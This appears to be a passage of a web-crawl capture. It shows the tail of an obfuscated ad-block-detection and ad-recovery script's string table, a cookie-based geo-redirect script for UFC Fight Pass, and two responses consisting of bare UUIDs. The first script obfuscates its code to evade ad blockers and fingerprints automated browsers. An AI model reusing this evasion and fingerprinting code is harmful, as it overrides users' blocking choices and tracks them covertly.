20[<length-percentage>\x20<length>?]?','file','ads.linkedin.com','googletagservices.com','getParameter','MozAppearance','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','marker-start','Terminate\x20-\x20profile\x20not\x20found','webkitTemporaryStorage','FeatureFunction','unshift','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','/translator','mezzomedia','phantomjs','https://prebid.cootlogix.com/prebid/multi/','www.google.com','sdk_version','clean','_names','Unexpected\x20syntax\x20\x27','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','\x20is\x20blocked','start|end|center|baseline|stretch','substrToCursor','timeZone','nightmarejs','revert','blocking_acceptable_ads','scale3d(\x20[<number>|<percentage>]#{3}\x20)','padStart','nextState','adnxs.com','closest','none|<filter-function-list>','insert','memory','setIsTcfNeeded','frames','values','lep.co.uk','setSource','stackadapt.com','<\x27inset-block-end\x27>','<url>|<string>','[first|last]?\x20baseline','Unknown\x20field\x20`','create','hostname','scrollX','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','\x20is\x20not\x20a\x20constructor\x20or\x20null','[<family-name>|<generic-family>]#','enliple','<percentage>|<length>|<number>','textAd','Module',';\x20Max-Age=','skipValidation','MediaQueryList','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','<shape-box>|fill-box|stroke-box|view-box','XMLHttpRequest_send','encodeId','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','<wq-name>','ad-stir.com','nearest|up|down|to-zero','MessageEvent_origin','get','Hex\x20or\x20identifier\x20is\x20expected','.set','onorientationchange','googletag\x20cmd\x20unshift\x20failed\x20:\x20','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','running|paused','buzzfeed.com','sameSite','\x27.\x27\x20<ident-token>','https://pagead2.googlesyndication.com/gampad/ads','height','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','[none|<custom-ident>]#','_phantom','__nightmare','declarationList','marphezis.com','stopPropagation','gpt-funke','campaignId','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','<integer>|auto','Scope','width|height|block|inline|self-block|self-inline','fs-','capture','[alternate||[over|under]]|inter-character','AnPlusB','DocumentFragment_querySelectorAll',';\x20Path=','only','HTMLVideoElement_poster','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','denied','ariaLabel','TkduRThhX3kuRmpZTz00dzNdcDc=','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','enc_prev_ius','append','CSSPrimitiveValue','matcher','\x22googMsgType\x22','Node_insertBefore','<paint>','isVisibleElement','pbjsList','gecko/','Rule','caption|icon|menu|message-box|small-caption|status-bar','normal|sub|super','advertisement','at-keyword-token','scrollTo','right','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','[auto|<length-percentage>]{1,4}','<media-not>|<media-and>|<media-in-parens>','none|<shadow>#','[normal|small-caps]','auto|<custom-ident>','normal|<length-percentage>','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','performance','none|[<svg-length>+]#','dppx','pathname','-apple-system|BlinkMacSystemFont','getOwnPropertyNames','[lining-nums|oldstyle-nums]','__as_xhr_onload','outerWidth','invalid\x20protect-id\x20key:\x20','geoedge.be','dvi','delim-token','kueezrtb.com','Counter','contrast(\x20[<number-percentage>]\x20)','computeSourceURL','reserved2','parseSourceMapInput','setAttributeNS','next','creativeId','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','[shorter|longer|increasing|decreasing]\x20hue','(\x5cs|>)','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','visualViewport','prompt','cdn.adapex.io','before','prepend','start|center|space-between|space-around','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','match.rundsp.com','[none|<keyframes-name>]#','Condition','is_blocking_acceptable_ads','solid|double|dotted|dashed|wavy','\x22\x20is\x20expected','delete','webkitResolveLocalFileSystemURL','<grid-line>','normal|break-word','installedModules','<feature-value-block>+','image','none|<angle>|[x|y|z|<number>{3}]&&<angle>','https://static.dable.io/dist/plugin.min.js','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','<style-condition>|<style-feature>','add|subtract|intersect|exclude','querySelector','string-token',';\x20Priority=High','__as_is_ready_state_change_loading','isDelim','as_parent','CSSStyleDeclaration','Range','none|<image>|<mask-source>','adv-','auto|<time>','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','isVisibleIframe','https://ad-delivery.net/px.gif?ch=1','rex','<simple-selector>#','unsortedForEach','https://googleads.g.doubleclick.net/pagead/ads','src','<number>|<dimension>|<ident>|<ratio>','fill','gpt_slot_found','cultureg','Window_fetchLater','/widgets.html','addProperty_','<box>|margin-box','<string>\x20[<integer>|on|off]?','is_brave','crwdcntrl.net','api.adiostech.com','knowt.com','cookieless-data.com','findValueFragments','%%%INV_CODE%%%','api.receptivity.io','Exception\x20occurred\x20in\x20hooked\x20function\x20','[none|start|end|center]{1,2}','[diagonal-fractions|stacked-fractions]','_array','createElement','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)',';\x20Priority=Low','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','createAuctionNonce','slotResponseReceived','default|menu|tooltip|sheet|none','<\x27margin-left\x27>','scroll','w\x20=\x20window.parent;','key','term','cWJ1dw==','meta[name=\x22as-event-handler-added\x22]','appier.net','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','not\x20<media-in-parens>','do69ll745l27z.cloudfront.net','minutemedia-prebid.com','assign','[common-ligatures|no-common-ligatures]','afterend','__selenium_unwrapped','as_logs','r2b2.cz','svi','WhiteSpace','matchAtruleDescriptor','title','script','pubmatic.com','parseAtrulePrelude','<number\x20[1,∞]>','productSub','ad.as.amanad.adtdp.com','getNode','Element_closest','scrollBy','$cdc_asdjflasutopfhvcZLmcfl_','onload','nextNonWsCode','abc','[<box>|border|padding|content|text]#','startLine','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','adsinteractive','toString','EventTarget_removeEventListener','isSafari','toJSON','HyphenMinus\x20is\x20expected','none|<filter-function-list>|<-ms-filter-function-list>','img_dggnaogcyx5g7dge2a9x2g7yda9d','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','_WEBDRIVER_ELEM_CACHE','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','numeric-only|allow-keywords','auto|grayscale','Field\x20`','SyntaxMatchError','_version','https://www.google.com','/cdn/adx/open/integration.html','trvdp.com','static-cdn.spot.im','YmphM3prZnZxbHRndTVzdzY3OG4=','www.whatcar.com','[<counter-name>\x20<integer>?]+|none','_sourceRoot','https://html-load.cc','/ivt/detect','tunebat.com','<\x27inset\x27>','[id^=\x22dfp-ad-\x22]','query','space-between|space-around|space-evenly|stretch','Nth','hooked','onmessage','<html','isSamsungBrowser','placeholder-slot','HTMLIFrameElement','teads.tv','Keyword','exec','<ident>|<function-token>\x20<any-value>\x20)','none|<url>','keepalive','start|end|center|justify|distribute|stretch','none','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','lookupNonWSType','cache_adblock_circumvent_score','airtory.com','<length-percentage>{1,2}','api.rlcdn.com','auto-add|add(\x20<integer>\x20)|<integer>','as_domain','auto|<position>','shift','__esModule','prevUntil','toISOString','impactify.media','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','innerText','jkl','matched','UnicodeRange','Unknown\x20type:\x20','whale','go.affec.tv','sign(\x20<calc-sum>\x20)','Selector','strict','write','dvh','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','_asClickListeners','<length>\x20<length>?','text_ads','port1','MSG_ACK_VISIBLE','mgid.com','initial','filter','<\x27min-inline-size\x27>','arkadium-aps-tagan.adlightning.com','inline|block|horizontal|vertical','charAt','adx.digitalmatter.services','__as_ready_resolve','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','adjacket','none|both|horizontal|vertical|block|inline','DocumentFragment_querySelector','manchesterworld.uk','HTMLIFrameElement_src','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','Too\x20many\x20hex\x20digits','adUnits','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','()\x20{\x20[native\x20code]\x20}','<color>&&<color-stop-angle>?','cmpStr','random','<urange>#','Element_id','toStringTag','pop','setItem','<\x27margin-left\x27>{1,2}','ad_','isTargetUrl','https://t.html-load.com','https://securepubads.g.doubleclick.net/tag/js/gpt.js','reject','allowInterstitial','?version=','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','delay','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','adSlot','cssText','contentWindow','spawn','none|[crop||cross]','documentElementKeys','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','<number>|<percentage>|none','SharedStorageWorklet_addModule','error','\x20\x20\x20','android','none|element|auto','cqw','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','flux.jp','naver','Element_className','ag.dns-finder.com','HTMLLinkElement_href','allow-scripts','Element_attributes','Property','HTMLImageElement_attributionSrc','insertRule','<xyz-space>\x20[<number>|<percentage>|none]{3}','additionalAdsBait','auto|after','/dbm/ad','notificationPermissions','pluginsArray','91d63f52','jsHeapSizeLimit','})()','navigator.plugins.length\x20is\x20undefined','none|[first||[force-end|allow-end]||last]','syntax','navigator.permissions\x20is\x20undefined','partitioned','Type\x20of\x20node\x20should\x20be\x20an\x20Object','XMLHttpRequest_responseType','URL','<\x27border-width\x27>','unknown','openxcdn.net','https://onetag-sys.com/prebid-request','bot','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','\x22\x20is\x20not\x20in\x20the\x20set.','resolve','set-cookie','fields','this.postMessage(...arguments)','ladsp.com','eWJmcQ==','div','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','getTargetingKeys','googlesyndication.com','__fxdriver_unwrapped','HTMLTableCellElement','rcap','toggle','mediarithmics.com','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','skin_wrapper','groups','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','styleSheets','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','Function_toString','ima://','player','all','themoneytizer.com','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','searchParams','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','recoverAds','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','replace|add|accumulate','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','atob','ACK_VISIBLE','https://ssb-global.smartadserver.com/api/bid','eof','method','window.parent.parent.confiant.services().onASTAdLoad','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','/bq/','nonzero|evenodd','currentScript','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','https://consent.newcastleworld.com','Bad\x20syntax\x20reference:\x20','MSG_ACK_INVISIBLE','normal|compact','logicieleducatif.fr','Reflect','amazon-adsystem.com','scanSpaces','every','<number-percentage>{1,4}&&fill?','media.net','symplr','Symbol','and','window.top.confiant.services().onASTAdLoad','entries','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','cmd','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor',';\x20Priority=Medium','<composite-style>#','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','<frequency>|<percentage>','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','https://tlx.3lift.com/header/auction','confirm','IdSelector','Blocked\x20','Yml4cXJod245emptNTRvMTJmZTBz','cmVzZXJ2ZWQx','localStorage',',\x20y:\x20','startOffset','as_apply','httpOnly','start|middle|end','appconsent.io','svb','googMsgType','phantomas','adthrive.com','Too\x20many\x20question\x20marks','pagead2.googlesyndication.com','languages','preventDefault','consumeUntilLeftCurlyBracket','limit_memory_filter','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','none|<custom-ident>+','[restore-rejections]\x20restoreDeferredRejections__adblock','return\x20this','getPrototypeOf','blob:','Spaces','cancelIdleCallback','urlRegexes','Window_setTimeout','enabled','postMessage','<percentage>?&&<image>','ADM\x20(','meta','fmget_targets','20030107','northernirelandworld.com','ACK_INVISIBLE','adm','setRequestHeader','collect','pmdstatic.net','gstatic.com','Terminate\x20-\x20bot\x20detected','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','creativecdn.com','normal|<length>','a-mx.com',';\x20HttpOnly','lngtdv.com','is_admiral_adwall_rendered','<symbol>\x20<symbol>?','rng','width','removeAttribute','decodeValues','onetrust-','_skipValidation','_as_prehooked_functions','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','SIMID:','DateTimeFormat','filter,\x20pointer-events','bored_panda_events','auto|<\x27border-style\x27>','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','tokens','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','firefox','[data-ad-name]','HTMLScriptElement','<length>|<percentage>','parentNode','removeProperty','data:','gpt-highfivve','Profile','<page-selector-list>','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','single|multiple','no\x20purpose\x201\x20consent','container','LayerList','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','generatedLine','normal|break-all|keep-all|break-word|auto-phrase','\x20\x20\x20\x20','<\x27align-self\x27>\x20<\x27justify-self\x27>?','ittpx-asia.eskimi.com','gpt-firstimpression','debug','s2s.t13.io','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','<transition-behavior-value>#','forEach','fetch','createSession','protectCss','players','getBoundingClientRect','<line-style>{1,4}','start','/detect/script-block/script-blocked-checker','onClick','permutive.com','.gamezop.com','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','func','as-revalidator','HTMLMetaElement_httpEquiv','poster','ZndiaA==','rubiconproject.com','recovery','navigator.webdriver\x20is\x20undefined','https://c.amazon-adsystem.com/aax2/apstag.js','sp_message_','detect','offset','Element_querySelector','samesite','adingo.jp','lax','luminance|alpha','matchAtrulePrelude','Unknown\x20property','SharedStorageWorklet','Terminate\x20-\x20non-auto-recovery','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','<relative-real-selector-list>','api.ootoo.co.kr','none|[fill|fill-opacity|stroke|stroke-opacity]#','<angle-percentage>','origin','JSON_parse','functionBind','_ignoreInvalidMapping','/getconfig/sodar','https://bidder.criteo.com/cdb','cust_params','ddg/','N3k6eDIxOF1VI05DfW5XYU1Te0w=','33across.com','no-cors','childNodes','economy|exact','<grid-line>\x20[/\x20<grid-line>]?','protect','getWriter','fromCharCode','admost.com','.setPAAPIConfigForGPT','host','function\x20','Parentheses','addIframeVisibilityCheckHandler','compareByGeneratedPositionsDeflatedNoLine','center|start|end|self-start|self-end|flex-start|flex-end','eatIdent','cssTargetRegex','checkPropertyName','fetchParams','ad-score.com','HTMLTableRowElement','supplierId','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','/container.html','y.one.impact-ad.jp','adingo','pageview_id','c2shb.pubgw.yahoo.com','TopLevelCss','attributes','port','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','content-security-policy','compareByOriginalPositions','args','sidead','clip-path','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','imasdk.googleapis.com','randomUUID','min(\x20<calc-sum>#\x20)','ad_unit_path','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','leave','iu_parts','xhr_defer','Unexpected\x20input','r2b2.io','[object\x20Date]',';\x20Domain=','none|blink','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','svw','auto|start|end|left|right|center|justify','text-ads','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','isAdBlockerDetected','lvmax','<complex-selector-list>','uBlock\x20Origin','none|all','defaultPrevented','[<compound-selector>?\x20<pseudo-compound-selector>*]!','referrer','splitCookiesString','ex.ingage.tech','connectid.analytics.yahoo.com','<family-name>','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','light|dark|<integer\x20[0,∞]>','-ad','isInIframe','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','iframe','Invalid\x20reserved\x20state:\x20','ay.delivery','html','serverbid.com','anymind360.com','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','side_ad','https:','return','<mask-reference>#','cs.lkqd.net','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','Expect\x20a\x20keyword','getOutOfPage','gpt-interworks','normal|allow-discrete','attributionsrc','rel','sourceContentFor','WebKitMediaKeys','data-','skipUntilBalanced','innovid.com','external','ayads.co','hidden','<integer>&&<symbol>','adjust.com','about:srcdoc','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','<color>{1,4}','undefined','auto|inter-character|inter-word|none','travle.earth','<length>','<bg-position>#','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','DocumentFragment','timestamp','<\x27margin-block\x27>','auto|all|none','socdm.com','normal|[<number>\x20<integer>?]','SharedWorker','tokenEnd','none|auto|<percentage>','fill|contain|cover|none|scale-down','[<ident-token>|\x27*\x27]?\x20\x27|\x27','inside|outside','pb_','appendScriptElementAsync','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','triggerCount'];a2M=function(){return Z7;};return a2M();}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://geotargetly-1a441.appspot.com/georedirect?id=-LhmR1y_pQ2e-iw8okgh&refurl=&winurl=https%3A%2F%2Fwelcome.ufcfightpass.com%2Fregion%2Fitaly%3Futm_Comp%3DUFCBrandCore-UK-EX%26utm_Owner%3DWP-AGEN%26utm_Objective%3DCPL%26utm_Target%3DALL%26utm_Channel%3Dpaidsearch-Google%26gclid%3DEAIaIQobChMInaDC4I7s-gIVixWLCh05mQjcEAAYASAAEgKDrPD_BwE
body_size: 893
content:
if (document.cookie.indexOf("geotargetly_redirect_1560993083724_bypass_cookie") == -1 && document.cookie.indexOf("geotargetly_redirect_1560993083724_disable_cookie") == -1) {window.location.replace("https://welcome.ufcfightpass.com/region/united-states?utm_Comp=UFCBrandCore-UK-EX&utm_Owner=WP-AGEN&utm_Objective=CPL&utm_Target=ALL&utm_Channel=paidsearch-Google&gclid=EAIaIQobChMInaDC4I7s-gIVixWLCh05mQjcEAAYASAAEgKDrPD_BwE");if (typeof georedirect1560993083724loaded === "function") { georedirect1560993083724loaded(true); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-LhmR1y_pQ2e-iw8okgh"] === "function") { georedirectLoaded["-LhmR1y_pQ2e-iw8okgh"](true); }}else{if (typeof georedirect1560993083724loaded === "function") { georedirect1560993083724loaded(); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-LhmR1y_pQ2e-iw8okgh"] === "function") { georedirectLoaded["-LhmR1y_pQ2e-iw8okgh"](); }if (typeof georedirect1560993083724Status === "function") { georedirect1560993083724Status(0); }}

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -115
content:
23755370-ffac-42ea-bbb3-8dfd261f3d6a

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -292
content:
d62d06b0-f184-42ae-ab1c-b2bea7e91a83